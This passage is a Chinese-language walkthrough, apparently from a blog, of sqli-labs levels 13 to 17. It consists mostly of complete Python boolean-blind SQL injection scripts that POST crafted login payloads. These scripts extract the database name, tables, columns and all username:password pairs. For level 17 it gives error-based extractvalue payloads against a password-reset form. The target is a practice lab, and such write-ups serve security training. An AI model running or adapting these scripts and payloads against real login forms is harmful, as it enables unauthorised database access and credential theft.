
url = "http://sqli.labs/Less-13/"
list1 = numbers + letters2 + fuhao
# 获取数据库名
database = ""
num = 0
print(f"数据库:")
for p in range(50):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin') and substr(database(),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.text) == 1493:
database = f"{database}{a}"
print(a, end='')
num = 0
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin') and substr((select group_concat(table_name) from information_schema.tables where table_schema='{database}'),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1493:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin') and substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='{database}'),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1493:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
# 获取所有账号
users = ""
print(f"所有用户密码:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin') and substr((select group_concat(username,':',password) from users),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1493:
users = f"{users}{a}"
print(a, end='')
num = 0
 14、第十四关(布尔盲注,报错注入)
14、第十四关(布尔盲注,报错注入)
uname=admin"&passwd=admin&submit=Submit,双引号报错,有报错显示,可用报错注入

uname=admin" --+&passwd=admin&submit=Submit正常显示,说明双引号闭合,而且有登陆成功和失败两种状态,可用布尔盲注,正确返回内容长度1494

接下来上脚本,和上面关卡类似
import string
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "*", "(", ")", "-", "_", ",", ".", "/", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度

url = "http://sqli.labs/Less-14/"
list1 = numbers + letters2 + fuhao
# 获取数据库名
database = ""
num = 0
print(f"数据库:")
for p in range(50):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin\" and substr(database(),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.text) == 1494:
database = f"{database}{a}"
print(a, end='')
num = 0
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin\" and substr((select group_concat(table_name) from information_schema.tables where table_schema='{database}'),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1494:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin\" and substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='{database}'),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1494:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
# 获取所有账号
users = ""
print(f"所有用户密码:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin\" and substr((select group_concat(username,':',password) from users),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1494:
users = f"{users}{a}"
print(a, end='')
num = 0
15、第十五关(布尔盲注)

uname=admin&passwd=admin&submit=Submit显示登陆成功
uname=admin'&passwd=admin&submit=Submit显示登陆失败uname=admin' --+&passwd=admin&submit=Submit也成功,那就应该是单引号闭合,可以POST布尔盲注

正确返回内容长度1492,接下来上脚本
import string
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "*", "(", ")", "-", "_", ",", ".", "/", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度
url = "http://sqli.labs/Less-15/"
list1 = numbers + letters2 + fuhao
# 获取数据库名
database = ""
num = 0
print(f"数据库:")
for p in range(50):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin' and substr(database(),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.text) == 1492:
database = f"{database}{a}"
print(a, end='')
num = 0
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin' and substr((select group_concat(table_name) from information_schema.tables where table_schema='{database}'),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1492:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin' and substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='{database}'),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1492:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
# 获取所有账号
users = ""
print(f"所有用户密码:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin' and substr((select group_concat(username,':',password) from users),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1492:
users = f"{users}{a}"
print(a, end='')
num = 0
16、第十六关


经过多次尝试,uname=admin")--+&passwd=admin&submit=Submit登陆成功,应该是双引号加括号闭合

登陆成功的内容长度是1504,还是跑脚本
import string
import requests
numbers = [1, 2, 3, 4, 5, 6, 7, 8, 9, 0]
letters2 = list(string.ascii_lowercase)
fuhao = ["@", "$", "^", "*", "(", ")", "-", "_", ",", ".", "/", "{", "}", "[", "]", ":", ";", "|"]
if __name__ == '__main__':
test = True
# 获取正确返回内容长度
url = "http://sqli.labs/Less-16/"
list1 = numbers + letters2 + fuhao
# 获取数据库名
database = ""
num = 0
print(f"数据库:")
for p in range(50):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin\") and substr(database(),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.text) == 1504:
database = f"{database}{a}"
print(a, end='')
num = 0
print("")
# 获取所有表名
num = 0
tables = ""
print(f"所有表名:")
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin\") and substr((select group_concat(table_name) from information_schema.tables where table_schema='{database}'),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1504:
tables = f"{tables}{a}"
print(a, end='')
num = 0
print("")
# 获取users表所有字段
columns = ""
print(f"users表所有字段名:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin\") and substr((select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='{database}'),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1504:
columns = f"{columns}{a}"
print(a, end='')
num = 0
print("") # 换行
# 获取所有账号
users = ""
print(f"所有用户密码:")
num = 0
for p in range(1000):
if num > len(list1) * 2:
break
for a in list1:
num += 1
res = requests.post(url, {"uname": f"admin\") and substr((select group_concat(username,':',password) from users),{p},1)='{a}'#", "passwd": "admin", "submit": "Submit"})
if len(res.content) == 1504:
users = f"{users}{a}"
print(a, end='')
num = 0
17、第十七关

这个是重置密码的,经测试password参数是单引号闭合
爆库:uname=admin&passwd=admin1' and (extractvalue(1,concat(0x7e,database(),0x7e)))#&submit=Submit

爆表:uname=admin&passwd=111' and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e)))#&submit=Submit

爆字段:uname=admin&passwd=111' and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),0x7e)))#&submit=Submit

爆账号密码:uname=admin&passwd=1' and (extractvalue(1,concat(0x5c,(select group_concat(username,password) from users),0x5c))) or '&submit=Submit
这个好像报不出来,显示不让查users表